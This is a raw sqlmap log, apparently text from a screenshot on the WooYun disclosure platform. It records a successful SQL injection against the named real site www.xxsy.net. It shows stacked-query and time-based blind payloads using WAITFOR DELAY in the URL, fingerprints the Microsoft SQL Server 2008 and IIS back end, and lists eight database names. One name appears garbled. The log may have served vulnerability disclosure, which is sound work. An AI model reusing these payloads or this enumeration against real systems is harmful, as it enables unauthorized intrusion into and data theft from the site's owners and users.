 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://www.xxsy.net:80/fangtan/104524;WAITFOR DELAY '0:0:5'--.html

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://www.xxsy.net:80/fangtan/104524 WAITFOR DELAY '0:0:5'.html
---
[10:47:07] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[10:47:07] [INFO] testing Microsoft SQL Server
[10:47:08] [INFO] heuristics detected web page charset 'GB2312'
sqlmap got a 302 redirect to 'http://www.xxsy.net:80/fangtan/http:/www.xxsy.net:
80104524*.html'. Do you want to follow? [Y/n] n
[10:47:11] [INFO] confirming Microsoft SQL Server
[10:47:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:47:11] [INFO] fetching database names
[10:47:11] [INFO] fetching number of databases
[10:47:11] [INFO] resumed: 8
[10:47:11] [INFO] resumed: distribution
[10:47:11] [INFO] resumed: master
[10:47:11] [INFO] resumed: model
[10:47:11] [INFO] resumed: msdb
[10:47:11] [INFO] resumed: ReportServer$SZXXSY
[10:47:11] [INFO] resumed: ReportSqrxer$SZXXSYTempDB
[10:47:11] [INFO] resumed: tempdb
[10:47:11] [INFO] resumed: xxsyycwx
available databases [8]:
[*] distribution
[*] master
[*] model
[*] msdb
[*] ReportServer$SZXXSY
[*] ReportSqrxer$SZXXSYTempDB
[*] tempdb
[*] xxsyycwx

[10:47:11] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 2 times
[10:47:11] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.xxsy.net'
www.wooyun.org
[*] shutting down at 10:47:11